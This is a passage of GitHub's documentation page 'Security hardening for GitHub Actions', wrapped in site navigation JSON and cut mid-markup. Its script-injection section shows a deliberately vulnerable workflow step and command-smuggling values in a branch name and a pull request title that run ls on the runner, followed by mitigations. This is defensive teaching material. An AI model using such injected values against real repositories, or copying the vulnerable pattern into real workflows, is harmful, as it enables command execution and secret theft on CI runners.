Platform","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-hashicorp-vault","title":"OpenID Connect in HashiCorp Vault","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-cloud-providers","title":"OpenID Connect in cloud providers","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/using-openid-connect-with-reusable-workflows","title":"OpenID Connect with reusable workflows","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/deployment/targeting-different-environments","title":"Target different environments","childPages":[{"href":"/ru/enterprise-server@3.5/actions/deployment/targeting-different-environments/using-environments-for-deployment","title":"Use environments for deployment","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/deployment/managing-your-deployments","title":"Manage your deployments","childPages":[{"href":"/ru/enterprise-server@3.5/actions/deployment/managing-your-deployments/viewing-deployment-history","title":"View deployment history","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-xcode-applications","title":"Deploy Xcode applications","childPages":[{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-xcode-applications/installing-an-apple-certificate-on-macos-runners-for-xcode-development","title":"Sign Xcode applications","childPages":[]}]}]},{"href":"/ru/enterprise-server@3.5/actions/using-containerized-services","title":"Containerized services","childPages":[{"href":"/ru/enterprise-server@3.5/actions/using-containerized-services/about-service-containers","title":"About service containers","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-containerized-services/creating-postgresql-service-containers","title":"Create PostgreSQL service containers","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-containerized-services/creating-redis-service-containers","title":"Create Redis service containers","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/publishing-packages","title":"Publish packages","childPages":[{"href":"/ru/enterprise-server@3.5/actions/publishing-packages/about-packaging-with-github-actions","title":"Packaging with GitHub Actions","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/publishing-packages/publishing-docker-images","title":"Publish Docker images","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/publishing-packages/publishing-java-packages-with-gradle","title":"Publish Java packages with Gradle","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/publishing-packages/publishing-java-packages-with-maven","title":"Publish Java packages with Maven","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/publishing-packages/publishing-nodejs-packages","title":"Publish Node.js packages","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests","title":"Manage issues and pull requests","childPages":[{"href":"/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests/using-github-actions-for-project-management","title":"Actions for project management","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests/adding-labels-to-issues","title":"Add labels to issues","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests/closing-inactive-issues","title":"Close inactive issues","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests/commenting-on-an-issue-when-a-label-is-added","title":"Add label to comment on issue","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests/moving-assigned-issues-on-project-boards","title":"Move assigned issues","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests/removing-a-label-when-a-card-is-added-to-a-project-board-column","title":"Remove label when adding card","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-issues-and-pull-requests/scheduling-issue-creation","title":"Schedule issue creation","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions","title":"Migrate to GitHub Actions","childPages":[{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations","title":"Automated migrations","childPages":[{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/automating-migration-with-github-actions-importer","title":"Automate migration with GitHub Actions Importer","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/extending-github-actions-importer-with-custom-transformers","title":"Extending GitHub Actions Importer","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/supplemental-arguments-and-settings","title":"Supplemental arguments and settings","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/migrating-from-azure-devops-with-github-actions-importer","title":"Azure DevOps migration","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/migrating-from-bamboo-with-github-actions-importer","title":"Bamboo migration","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/migrating-from-circleci-with-github-actions-importer","title":"CircleCI migration","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/migrating-from-gitlab-with-github-actions-importer","title":"GitLab migration","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/migrating-from-jenkins-with-github-actions-importer","title":"Jenkins migration","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/automated-migrations/migrating-from-travis-ci-with-github-actions-importer","title":"Travis CI migration","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/manual-migrations","title":"Manual migrations","childPages":[{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/manual-migrations/migrating-from-azure-pipelines-to-github-actions","title":"Migrate from Azure Pipelines","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/manual-migrations/migrating-from-circleci-to-github-actions","title":"Migrate from CircleCI","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/manual-migrations/migrating-from-gitlab-cicd-to-github-actions","title":"Migrate from GitLab CI/CD","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/manual-migrations/migrating-from-jenkins-to-github-actions","title":"Migrate from Jenkins","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/migrating-to-github-actions/manual-migrations/migrating-from-travis-ci-to-github-actions","title":"Migrate from Travis CI","childPages":[]}]}]},{"href":"/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows","title":"Monitor \u0026 troubleshoot","childPages":[{"href":"/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows/about-monitoring-and-troubleshooting","title":"About monitoring and troubleshooting","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows/using-the-visualization-graph","title":"Visualization graph","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows/adding-a-workflow-status-badge","title":"Add a status badge","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows/viewing-workflow-run-history","title":"Workflow run history","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows/using-workflow-run-logs","title":"Workflow run logs","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows/enabling-debug-logging","title":"Enable debug logging","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/monitoring-and-troubleshooting-workflows/notifications-for-workflow-runs","title":"Notifications for workflow runs","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/using-github-hosted-runners","title":"GitHub-hosted runners","childPages":[{"href":"/ru/enterprise-server@3.5/actions/using-github-hosted-runners/about-github-hosted-runners","title":"About GitHub-hosted runners","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-github-hosted-runners/connecting-to-a-private-network","title":"Connect to a private network","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners","title":"Self-hosted runners","childPages":[{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners","title":"Manage self-hosted runners","childPages":[{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/about-self-hosted-runners","title":"About self-hosted runners","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/adding-self-hosted-runners","title":"Add self-hosted runners","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/autoscaling-with-self-hosted-runners","title":"Autoscale self-hosted runners","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/configuring-the-self-hosted-runner-application-as-a-service","title":"Run the runner app as a service","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/using-a-proxy-server-with-self-hosted-runners","title":"Proxy servers","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/using-labels-with-self-hosted-runners","title":"Label runners","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/using-self-hosted-runners-in-a-workflow","title":"Use runners in a workflow","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/managing-access-to-self-hosted-runners-using-groups","title":"Manage access with runner groups","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/monitoring-and-troubleshooting-self-hosted-runners","title":"Monitor \u0026 troubleshoot","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/removing-self-hosted-runners","title":"Remove self-hosted runners","childPages":[]}]}]},{"href":"/ru/enterprise-server@3.5/actions/security-guides","title":"Security guides","childPages":[{"href":"/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions","title":"Security hardening","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets","title":"Encrypted secrets","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication","title":"Automatic token authentication","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions","title":"Creating actions","childPages":[{"href":"/ru/enterprise-server@3.5/actions/creating-actions/about-custom-actions","title":"About custom actions","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions/creating-a-docker-container-action","title":"Create a Docker container action","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions/creating-a-javascript-action","title":"Create a JavaScript action","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions/creating-a-composite-action","title":"Create a composite action","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions/metadata-syntax-for-github-actions","title":"Metadata syntax","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions/dockerfile-support-for-github-actions","title":"Dockerfile support","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions/setting-exit-codes-for-actions","title":"Set exit codes","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise","title":"Share with your enterprise","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/creating-actions/releasing-and-maintaining-actions","title":"Release and maintain actions","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/guides","title":"Guides for GitHub Actions","childPages":[]}]},"featureFlags":{},"searchVersions":{"free-pro-team@latest":"dotcom","enterprise-cloud@latest":"ghec","enterprise-server@3.9":"3.9","enterprise-server@3.8":"3.8","enterprise-server@3.7":"3.7","enterprise-server@3.6":"3.6","enterprise-server@3.5":"3.5","github-ae@latest":"ghae"},"nonEnterpriseDefaultVersion":"free-pro-team@latest","status":200,"fullUrl":"http://localhost:4001/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},"articleContext":{"title":"Security hardening for GitHub Actions","intro":"\u003cp\u003eGood security practices for using GitHub Actions features.\u003c/p\u003e","effectiveDate":"","renderedPage":"\u003cdiv class=\"extended-markdown note border rounded-1 mb-4 p-3 color-border-accent-emphasis color-bg-accent f5\"\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c/strong\u003e GitHub-hosted runners are not currently supported on GitHub Enterprise Server. You can see more information about planned future support on the \u003ca href=\"https://github.com/github/roadmap/issues/72\"\u003eGitHub public roadmap\u003c/a\u003e.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch2 id=\"overview\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#overview\"\u003eOverview\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThis guide explains how to configure security hardening for certain GitHub Actions features. If the GitHub Actions concepts are unfamiliar, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/learn-github-actions/understanding-github-actions\"\u003eUnderstanding GitHub Actions\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"using-secrets\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-secrets\"\u003eUsing secrets\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eSensitive values should never be stored as plaintext in workflow files, but rather as secrets. \u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets\"\u003eSecrets\u003c/a\u003e can be configured at the organization, repository, or environment level, and allow you to store sensitive information in GitHub Enterprise Server.\u003c/p\u003e\n\u003cp\u003eSecrets use \u003ca href=\"https://libsodium.gitbook.io/doc/public-key_cryptography/sealed_boxes\"\u003eLibsodium sealed boxes\u003c/a\u003e, so that they are encrypted before reaching GitHub Enterprise Server. This occurs when the secret is submitted \u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets#creating-encrypted-secrets-for-a-repository\"\u003eusing the UI\u003c/a\u003e or through the \u003ca href=\"/ru/enterprise-server@3.5/rest/actions#secrets\"\u003eREST API\u003c/a\u003e. This client-side encryption helps minimize the risks related to accidental logging (for example, exception logs and request logs, among others) within GitHub Enterprise Server's infrastructure. Once the secret is uploaded, GitHub Enterprise Server is then able to decrypt it so that it can be injected into the workflow runtime.\u003c/p\u003e\n\u003cp\u003eTo help prevent accidental disclosure, GitHub Enterprise Server uses a mechanism that attempts to redact any secrets that appear in run logs. This redaction looks for exact matches of any configured secrets, as well as common encodings of the values, such as Base64. However, because there are multiple ways a secret value can be transformed, this redaction is not guaranteed. As a result, there are certain proactive steps and good practices you should follow to help ensure secrets are redacted, and to limit other risks associated with secrets:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eNever use structured data as a secret\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eStructured data can cause secret redaction within logs to fail, because redaction largely relies on finding an exact match for the specific secret value. For example, do not use a blob of JSON, XML, or YAML (or similar) to encapsulate a secret value, as this significantly reduces the probability the secrets will be properly redacted. Instead, create individual secrets for each sensitive value.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eRegister all secrets used within workflows\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eIf a secret is used to generate another sensitive value within a workflow, that generated value should be formally \u003ca href=\"https://github.com/actions/toolkit/tree/main/packages/core#setting-a-secret\"\u003eregistered as a secret\u003c/a\u003e, so that it will be redacted if it ever appears in the logs. For example, if using a private key to generate a signed JWT to access a web API, be sure to register that JWT as a secret or else it won’t be redacted if it ever enters the log output.\u003c/li\u003e\n\u003cli\u003eRegistering secrets applies to any sort of transformation/encoding as well. If your secret is transformed in some way (such as Base64 or URL-encoded), be sure to register the new value as a secret too.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eAudit how secrets are handled\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eAudit how secrets are used, to help ensure they’re being handled as expected. You can do this by reviewing the source code of the repository executing the workflow, and checking any actions used in the workflow. For example, check that they’re not sent to unintended hosts, or explicitly being printed to log output.\u003c/li\u003e\n\u003cli\u003eView the run logs for your workflow after testing valid/invalid inputs, and check that secrets are properly redacted, or not shown. It's not always obvious how a command or tool you’re invoking will send errors to \u003ccode\u003eSTDOUT\u003c/code\u003e and \u003ccode\u003eSTDERR\u003c/code\u003e, and secrets might subsequently end up in error logs. As a result, it is good practice to manually review the workflow logs after testing valid and invalid inputs.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eUse credentials that are minimally scoped\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eMake sure the credentials being used within workflows have the least privileges required, and be mindful that any user with write access to your repository has read access to all secrets configured in your repository.\u003c/li\u003e\n\u003cli\u003eActions can use the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e by accessing it from the \u003ccode\u003egithub.token\u003c/code\u003e context. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/learn-github-actions/contexts#github-context\"\u003eContexts\u003c/a\u003e.\" You should therefore make sure that the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e is granted the minimum required permissions. It's good security practice to set the default permission for the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e to read access only for repository contents. The permissions can then be increased, as required, for individual jobs within the workflow file. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token\"\u003eAutomatic token authentication\u003c/a\u003e.\"\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eAudit and rotate registered secrets\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003ePeriodically review the registered secrets to confirm they are still required. Remove those that are no longer needed.\u003c/li\u003e\n\u003cli\u003eRotate secrets periodically to reduce the window of time during which a compromised secret is valid.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eConsider requiring review for access to secrets\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eYou can use required reviewers to protect environment secrets. A workflow job cannot access environment secrets until approval is granted by a reviewer. For more information about storing secrets in environments or requiring reviews for environments, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets\"\u003eEncrypted secrets\u003c/a\u003e\" and \"\u003ca href=\"/ru/enterprise-server@3.5/actions/deployment/targeting-different-environments/using-environments-for-deployment\"\u003eUsing environments for deployment\u003c/a\u003e.\"\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"extended-markdown warning border rounded-1 mb-4 p-3 color-border-danger color-bg-danger f5\"\u003e\n\u003cp\u003e\u003cstrong\u003eWarning\u003c/strong\u003e: Any user with write access to your repository has read access to all secrets configured in your repository. Therefore, you should ensure that the credentials being used within workflows have the least privileges required.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch2 id=\"using-codeowners-to-monitor-changes\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-codeowners-to-monitor-changes\"\u003eUsing \u003ccode\u003eCODEOWNERS\u003c/code\u003e to monitor changes\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eYou can use the \u003ccode\u003eCODEOWNERS\u003c/code\u003e feature to control how changes are made to your workflow files. For example, if all your workflow files are stored in \u003ccode\u003e.github/workflows\u003c/code\u003e, you can add this directory to the code owners list, so that any proposed changes to these files will first require approval from a designated reviewer.\u003c/p\u003e\n\u003cp\u003eFor more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/repositories/managing-your-repositorys-settings-and-features/customizing-your-repository/about-code-owners\"\u003eAbout code owners\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"understanding-the-risk-of-script-injections\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#understanding-the-risk-of-script-injections\"\u003eUnderstanding the risk of script injections\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eWhen creating workflows, \u003ca href=\"/ru/enterprise-server@3.5/actions/creating-actions/about-custom-actions\"\u003ecustom actions\u003c/a\u003e, and \u003ca href=\"/ru/enterprise-server@3.5/actions/creating-actions/creating-a-composite-action\"\u003ecomposite actions\u003c/a\u003e actions, you should always consider whether your code might execute untrusted input from attackers. This can occur when an attacker adds malicious commands and scripts to a context. When your workflow runs, those strings might be interpreted as code which is then executed on the runner.\u003c/p\u003e\n\u003cp\u003e Attackers can add their own malicious content to the \u003ca href=\"/ru/enterprise-server@3.5/actions/learn-github-actions/contexts#github-context\"\u003e\u003ccode\u003egithub\u003c/code\u003e context\u003c/a\u003e, which should be treated as potentially untrusted input. These contexts typically end with \u003ccode\u003ebody\u003c/code\u003e, \u003ccode\u003edefault_branch\u003c/code\u003e, \u003ccode\u003eemail\u003c/code\u003e, \u003ccode\u003ehead_ref\u003c/code\u003e, \u003ccode\u003elabel\u003c/code\u003e, \u003ccode\u003emessage\u003c/code\u003e, \u003ccode\u003ename\u003c/code\u003e, \u003ccode\u003epage_name\u003c/code\u003e,\u003ccode\u003eref\u003c/code\u003e, and \u003ccode\u003etitle\u003c/code\u003e.  For example: \u003ccode\u003egithub.event.issue.title\u003c/code\u003e, or \u003ccode\u003egithub.event.pull_request.body\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003e You should ensure that these values do not flow directly into workflows, actions, API calls, or anywhere else where they could be interpreted as executable code. By adopting the same defensive programming posture you would use for any other privileged application code, you can help security harden your use of GitHub Actions. For information on some of the steps an attacker could take, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions#potential-impact-of-a-compromised-runner\"\u003eSecurity hardening for GitHub Actions\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eIn addition, there are other less obvious sources of potentially untrusted input, such as branch names and email addresses, which can be quite flexible in terms of their permitted content. For example, \u003ccode\u003ezzz\";echo${IFS}\"hello\";#\u003c/code\u003e would be a valid branch name and would be a possible attack vector for a target repository.\u003c/p\u003e\n\u003cp\u003eThe following sections explain how you can help mitigate the risk of script injection.\u003c/p\u003e\n\u003ch3 id=\"example-of-a-script-injection-attack\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#example-of-a-script-injection-attack\"\u003eExample of a script injection attack\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eA script injection attack can occur directly within a workflow's inline script. In the following example, an action uses an expression to test the validity of a pull request title, but also adds the risk of script injection:\u003c/p\u003e\n\u003cpre\u003e\u003ccode\u003e      - name: Check PR title\n        run: |\n          title=\"${{ github.event.pull_request.title }}\"\n          if [[ $title =~ ^octocat ]]; then\n          echo \"PR title starts with 'octocat'\"\n          exit 0\n          else\n          echo \"PR title did not start with 'octocat'\"\n          exit 1\n          fi\n\u003c/code\u003e\u003c/pre\u003e\n\u003cp\u003eThis example is vulnerable to script injection because the \u003ccode\u003erun\u003c/code\u003e command executes within a temporary shell script on the runner. Before the shell script is run, the expressions inside \u003ccode\u003e${{ }}\u003c/code\u003e are evaluated and then substituted with the resulting values, which can make it vulnerable to shell command injection.\u003c/p\u003e\n\u003cp\u003eTo inject commands into this workflow, the attacker could create a pull request with a title of  \u003ccode\u003ea\"; ls $GITHUB_WORKSPACE\"\u003c/code\u003e:\u003c/p\u003e\n\u003cp\u003e\u003cpicture\u003e\u003csource srcset=\"/assets/cb-25700/mw-1440/images/help/actions/example-script-injection-pr-title.webp\" type=\"image/webp\"\u003e\u003cimg src=\"/assets/cb-25700/images/help/actions/example-script-injection-pr-title.png\" alt=\"Screenshot of the title of a pull request in edit mode. A new title has been entered in the field: a\u0026#x22;; ls $GITHUB_WORKSPACE\u0026#x22;.\"\u003e\u003c/picture\u003e\u003c/p\u003e\n\u003cp\u003eIn this example, the \u003ccode\u003e\"\u003c/code\u003e character is used to interrupt the \u003ccode\u003etitle=\"${{ github.event.pull_request.title }}\"\u003c/code\u003e statement, allowing the \u003ccode\u003els\u003c/code\u003e command to be executed on the runner. You can see the output of the \u003ccode\u003els\u003c/code\u003e command in the log:\u003c/p\u003e\n\u003cpre\u003e\u003ccode class=\"hljs language-shell\"\u003eRun title=\"a\"; ls $GITHUB_WORKSPACE\"\"\nREADME.md\ncode.yml\nexample.js\u003c/code\u003e\u003c/pre\u003e\n\u003ch2 id=\"good-practices-for-mitigating-script-injection-attacks\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#good-practices-for-mitigating-script-injection-attacks\"\u003eGood practices for mitigating script injection attacks\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThere are a number of different approaches available to help you mitigate the risk of script injection:\u003c/p\u003e\n\u003ch3 id=\"using-an-action-instead-of-an-inline-script-recommended\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-an-action-instead-of-an-inline-script-recommended\"\u003eUsing an action instead of an inline script (recommended)\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eThe recommended approach is to create an action that processes the context value as an argument. This approach is not vulnerable to the injection attack, as the context value is not used to generate a shell script, but is instead passed to the action as an argument:\u003c/p\u003e\n\u003cpre\u003e\u003ccode\u003euses: fakeaction/checktitle@v3\nwith:\n    title: ${{ github.event.pull_request.title }}\n\u003c/code\u003e\u003c/pre\u003e\n\u003ch3 id=\"using-an-intermediate-environment-variable\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-an-intermediate-environment-variable\"\u003eUsing an intermediate environment variable\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eFor inline scripts, the preferred approach to handling untrusted input is to set the value of the expression to an intermediate environment variable.\u003c/p\u003e\n\u003cp\u003eThe following example uses Bash to process the \u003ccode\u003egithub.event.pull_request.title\u003c/code\u003e value as an environment variable:\u003c/p\u003e\n\u003cpre\u003e\u003ccode\u003e      - name: Check PR title\n        env:\n          TITLE: ${{ github.event.pull_request.title }}\n        run: |\n          if [[ \"$TITLE\" =~ ^octocat ]]; then\n          echo \"PR title starts with 'octocat'\"\n          exit 0\n          else\n          echo \"PR title did not start with 'octocat'\"\n          exit 1\n          fi\n\u003c/code\u003e\u003c/pre\u003e\n\u003cp\u003eIn this example, the attempted script injection is unsuccessful, which is reflected by the following lines in the log:\u003c/p\u003e\n\u003cpre\u003e\u003ccode class=\"hljs language-shell\"\u003eenv:\n     TITLE: a\"; ls $GITHUB_WORKSPACE\"\nPR title did not start with 'octocat'\u003c/code\u003e\u003c/pre\u003e\n\u003cp\u003eWith this approach, the value of the \u003ccode\u003e${{ github.event.issue.title }}\u003c/code\u003e expression is stored in memory and used as a variable, and doesn't interact with the script generation process. In addition, consider using double quote shell variables to avoid \u003ca href=\"https://github.com/koalaman/shellcheck/wiki/SC2086\"\u003eword splitting\u003c/a\u003e, but this is \u003ca href=\"https://mywiki.wooledge.org/BashPitfalls\"\u003eone of many\u003c/a\u003e general recommendations for writing shell scripts, and is not specific to GitHub Actions.\u003c/p\u003e\n\u003ch3 id=\"restricting-permissions-for-tokens\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#restricting-permissions-for-tokens\"\u003eRestricting permissions for tokens\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eTo help mitigate the risk of an exposed token, consider restricting the assigned permissions. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#modifying-the-permissions-for-the-github_token\"\u003eAutomatic token authentication\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"using-openid-connect-to-access-cloud-resources\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-openid-connect-to-access-cloud-resources\"\u003eUsing OpenID Connect to access cloud resources\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eIf your GitHub Actions workflows need to access resources from a cloud provider that supports OpenID Connect (OIDC), you can configure your workflows to authenticate directly to the cloud provider. This will let you stop storing these credentials as long-lived secrets and provide other security benefits. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect\"\u003eAbout security hardening with OpenID Connect\u003c/a\u003e\"\u003c/p\u003e\n\u003ch2 id=\"using-third-party-actions\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-third-party-actions\"\u003eUsing third-party actions\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThe individual jobs in a workflow can interact with (and compromise) other jobs. For example, a job querying the environment variables used by a later job, writing files to a shared directory that a later job processes, or even more directly by interacting with the Docker socket and inspecting other running containers and executing commands in them.\u003c/p\u003e\n\u003cp\u003eThis means that a compromise of a single action within a workflow can be very significant, as that compromised action would have access to all secrets configured on your repository, and may be able to use the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e to write to the repository. Consequently, there is significant risk in sourcing actions from third-party repositories on GitHub. For information on some of the steps an attacker could take, see \"\u003ca 